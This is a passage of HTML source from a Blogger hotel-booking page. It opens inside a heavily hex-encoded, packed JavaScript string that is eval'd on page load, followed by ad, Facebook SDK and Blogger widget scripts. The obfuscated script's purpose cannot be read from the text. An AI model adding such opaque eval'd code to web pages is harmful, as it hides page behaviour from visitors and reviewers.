70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yRGEyPQo7QH4tzytrFyK_FillNg:1770121707339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/1016972552391806746/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 